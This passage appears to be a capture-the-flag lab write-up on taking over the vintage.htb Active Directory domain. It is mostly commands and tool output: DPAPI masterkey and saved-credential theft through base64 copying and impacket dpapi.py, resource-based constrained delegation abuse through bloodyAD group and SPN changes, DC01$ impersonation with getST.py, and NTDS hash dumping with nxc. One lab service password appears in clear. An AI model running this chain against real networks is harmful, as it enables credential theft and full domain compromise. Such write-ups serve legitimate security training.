Evil-WinRM shell v3.6
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\C.Neri\Documents> cat ../Desktop/user.txt
Root
DPAPI
After a lotttttt of enumerations, i searched through DPAPI (Data Protection API)
It’s a Windows built-in service that allows applications to securely store sensitive data (like passwords, encryption keys, etc.) by encrypting and decrypting it automatically.
- Encryption keys are tied to the user’s Windows login credentials.
- When a user logs in, Windows can decrypt the data without asking for another password.
- It’s widely used inside Windows itself (e.g., to protect credentials in browsers, Wi-Fi passwords, etc.).
There is an AV on the machine so we couldn’t run SharpDPAPI.exe for example, so i do it manually by following this article
1
2
3
4
5
6
7
8
9
*Evil-WinRM* PS C:\Users\c.neri\AppData\Roaming\Microsoft\Credentials> ls -force
Directory: C:\Users\c.neri\AppData\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 6/7/2024 5:08 PM 430 C4BB96844A5C9DD45D5B6A9859252BA6
1
2
3
4
5
6
7
8
9
*Evil-WinRM* PS C:\Users\c.neri\AppData\Roaming\Microsoft\Credentials> Get-ChildItem C:\Users\c.neri\AppData\Roaming\Microsoft\Protect\
Directory: C:\Users\c.neri\AppData\Roaming\Microsoft\Protect
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 6/7/2024 1:17 PM S-1-5-21-4024337825-2033394866-2055507597-1115
1
2
3
4
5
6
7
8
9
10
11
12
*Evil-WinRM* PS C:\Users\c.neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> ls -force
Directory: C:\Users\c.neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 6/7/2024 1:17 PM 740 4dbf04d8-529b-4b4c-b4ae-8e875e4fe847
-a-hs- 6/7/2024 1:17 PM 740 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
-a-hs- 6/7/2024 1:17 PM 904 BK-VINTAGE
-a-hs- 6/7/2024 1:17 PM 24 Preferred
⚠️ Warning
I tried to download it with DPAPI but it was not working.
*Evil-WinRM* PS C:\Users\c.neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115> download C:\Users\c.neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115/99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
Warning: Remember that in docker environment all local paths should be at /data and it must be mapped correctly as a volume on docker run command
Info: Downloading C:\Users\c.neri\AppData\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115\C:Usersc.neriAppDataRoamingMicrosoftProtectS-1-5-21-4024337825-2033394866-2055507597-1115/99cf41a3-a552-4cf7-a8d7-aca2d6f7339b to 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
Error: Download failed. Check filenames or pathsLet’s try with base64
1
2
3
4
5
6
7
8
9
10
11
PS C:\temp> [Convert]::ToBase64String([IO.File]::ReadAllBytes('C:\users\c.neri\appdata\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115\4dbf04d8-529b-4b4c-b4ae-8e875e4fe847'))
AgAAAAAAA...op6YwRfEighbU=
PS C:\temp> [Convert]::ToBase64String([IO.File]::ReadAllBytes('C:\users\c.neri\appdata\Roaming\Microsoft\Protect\S-1-5-21-4024337825-2033394866-2055507597-1115\99cf41a3-a552-4cf7-a8d7-aca2d6f7339b'))
AgAAAA...qUkALQ=
PS C:\temp> [Convert]::ToBase64String([IO.File]::ReadAllBytes('C:\users\c.neri\appdata\roaming\microsoft\credentials\C4BB96844A5C9DD45D5B6A9859252BA6'))
AQAAAKI...PMUzCyhkAA==
And base64 decode
1
2
3
4
5
echo "AgAAAAAA.../Hkop6YwRfEighbU=" | base64 -d > 4dbf04d8-529b-4b4c-b4ae-8e875e4fe847
echo "AgAAAAAAAAAAA...qUkALQ=" | base64 -d > 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
echo "AQAAAKI...CyhkAA==" | base64 -d > C4BB96844A5C9DD45D5B6A9859252BA6
Ok perfect, now i’ll use impacket-dpapi
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
dpapi.py masterkey -file 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b -password REDACTED -sid S-1-5-21-4024337825-2033394866-2055507597-1115
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[MASTERKEYFILE]
Version : 2 (2)
Guid : 99cf41a3-a552-4cf7-a8d7-aca2d6f7339b
Flags : 0 (0)
Policy : 0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xf8901b212...1ecd44e525a
1
2
3
4
5
6
7
8
9
10
11
12
13
dpapi.py credential -file C4BB96844A5C9DD45D5B6A9859252BA6 -key 0xf8901b...1ecd44e525a
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[CREDENTIAL]
LastWritten : 2024-06-07 15:08:23
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000001 (CRED_TYPE_GENERIC)
Target : LegacyGeneric:target=admin_acc
Description :
Unknown :
Username : vintage\c.neri_adm
Unknown : REDACTED
1
2
3
nxc smb dc01.vintage.htb -u c.neri_adm -p 'REDACTED' -k
SMB dc01.vintage.htb 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:False)
SMB dc01.vintage.htb 445 dc01 [+] vintage.htb\c.neri_adm:REDACTED
2 ways to RBCD
If we look again on bloodhound, we can see this
Looks like a free win here
There is 2 ways to privesc :
- RBCD with an Computer Account
- Add an SPN to RBCD
Let’s start
RBCD with an Computer Account
The AllowedToAct attribute is given when the group is configured for resource based constrained delegation (RBCD)
I just have to add FS01$ (because this computer already have an SPN) in Delegates Admins and impersonate DC01$
1
2
3
4
5
6
7
8
9
getTGT.py -dc-ip "vintage.htb" "vintage.htb"/"c.neri_adm":"REDACTED"
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Saving ticket in c.neri_adm.ccache
export KRB5CCNAME=c.neri_adm.ccacheé
bloodyAD -d vintage.htb -k --host dc01.vintage.htb -k add groupMember DelegatedAdmins 'fs01$'
[+] fs01$ added to DelegatedAdmins
Request a TGT again
1
2
3
4
5
6
7
pre2k unauth -d vintage.htb -dc-ip 10.10.11.45 -save -inputfile users.txt
[22:03:15] INFO Saving ticket in FS01$.ccache
export KRB5CCNAME=FS01\$.ccache
getST.py -spn cifs/dc01.vintage.htb -impersonate 'DC01$' -k -no-pass vintage.htb/'fs01$'
And DCSYNC
1
2
3
4
5
6
7
8
export KRB5CCNAME=DC01\$.ccache
nxc smb dc01.vintage.htb --use-kcache --ntds --user Administrator
SMB dc01.vintage.htb 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:False)
SMB dc01.vintage.htb 445 dc01 [+] vintage.htb\DC01$ from ccache
SMB dc01.vintage.htb 445 dc01 [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB dc01.vintage.htb 445 dc01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB dc01.vintage.htb 445 dc01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:46..de
Ok it’s cool but there is still another ways to RBCD
Add an SPN to RBCD
1
2
3
4
5
6
7
getTGT.py -dc-ip "vintage.htb" "vintage.htb"/"c.neri_adm":"REDACTED"
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Saving ticket in c.neri_adm.ccache
export KRB5CCNAME=c.neri_adm.ccache
Add SVC_SQL to DELEGATEDADMINS and request a ticket
1
2
3
4
5
6
7
8
9
10
bloodyAD --host dc01.vintage.htb -d vintage.htb --dc-ip 10.10.11.45 -k add groupMember 'DELEGATEDADMINS' 'SVC_SQL'
[+] SVC_SQL added to DELEGATEDADMINS
getTGT.py -dc-ip "vintage.htb" "vintage.htb"/"svc_sql":"Zer0the0ne"
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Saving ticket in svc_sql.ccache
export KRB5CCNAME=svc_sql.ccache
But at this point, if we try to impersonate with svc_sql we will have this error :
1
2
3
4
5
6
7
8
getST.py -spn cifs/dc01.vintage.htb -impersonate 'DC01$' -k -no-pass vintage.htb/'svc_sql'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Using TGT from cache
[*] Impersonating DC01$
[*] Requesting S4U2self
[-] Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Probably user svc_sql does not have constrained delegation permisions or impersonated user does not exist
This is because svc_sql don’t have a valid SPN but we can add it with c.neri
1
2
3
4
5
export KRB5CCNAME=C.Neri.ccache
bloodyAD --host dc01.vintage.htb -d vintage.htb -k set object 'svc_sql' servicePrincipalName -v 'cifs/svc_sql'
[+] svc_sql's servicePrincipalName has been updated
Request a TGT again
1
getTGT.py -dc-ip "vintage.htb" "vintage.htb"/"svc_sql":"REDACTED"
And now we will be able to impersonate
1
2
3
4
5
6
7
8
9
10
export KRB5CCNAME=svc_sql.ccache
getST.py -spn cifs/dc01.vintage.htb -impersonate 'DC01$' -k -no-pass vintage.htb/'svc_sql'
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Using TGT from cache
[*] Impersonating DC01$
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in DC01$.ccache
1
2
3
4
5
6
7
nxc smb dc01.vintage.htb --use-kcache --ntds --user Administrator
SMB dc01.vintage.htb 445 dc01 [*] x64 (name:dc01) (domain:vintage.htb) (signing:True) (SMBv1:False)
SMB dc01.vintage.htb 445 dc01 [+] vintage.htb\DC01$ from ccache
SMB dc01.vintage.htb 445 dc01 [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
SMB dc01.vintage.htb 445 dc01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB dc01.vintage.htb 445 dc01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:46...de:
If you have any questions, you can dm me on twitter or on discord at : ‘ethicxz.’